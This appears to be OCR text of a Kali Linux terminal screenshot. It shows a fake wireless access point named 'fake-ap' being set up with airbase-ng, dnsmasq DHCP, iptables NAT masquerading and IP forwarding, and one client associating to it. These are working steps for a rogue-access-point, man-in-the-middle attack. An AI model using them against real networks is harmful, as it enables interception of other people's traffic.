 Applications Places Sat Aug 23, 11:04 root
root@kali: ~
root@kali: ~ 121x15
Use 'apt-get autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 15 not upgraded.
root@kali:~# ls /etc/dnsmasq.conf
/etc/dnsmasq.conf
root@kali:~# echo -e "interface=at0\ndhcp-range=192.168.0.50,192.168.0.150,12h" > /etc/dnsmasq.conf
root@kali:~# airbase-ng -e fake-ap -c 6 mon0
10:56:10  Created tap interface at0
10:56:10  Trying to set MTU on at0 to 1500
10:56:10  Trying to set MTU on mon0 to 1800
10:56:10  Access Point with BSSID 00:C0:CA:6C:CA:12 started.
11:02:49  Client 00:21:27:FD:61:06 associated (unencrypted) to ESSID: "fake-ap"
11:02:52  Client 00:21:27:FD:61:06 associated (unencrypted) to ESSID: "fake-ap"
11:03:07  Client 00:21:27:FD:61:06 associated (unencrypted) to ESSID: "fake-ap"
11:03:13  Client 00:21:27:FD:61:06 associated (unencrypted) to ESSID: "fake-ap"
root@kali: ~ 121x15
root@kali:~# ifconfig at0 192.168.0.1 up
root@kali:~# iptables --flush
root@kali:~# iptables --table nat --flush
root@kali:~# iptables --delete-chain
root@kali:~# iptables --table nat --delete-chain
root@kali:~# iptables -P FORWARD ACCEPT
root@kali:~# iptables -t nat -A POSTROUTING -o [internet interface] -j MASQUERADE
Bad argument `interface]'
Try `iptables -h' or 'iptables --help' for more information.
root@kali:~# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
root@kali:~# dnsmasq
root@kali:~# echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~#
root@kali: ~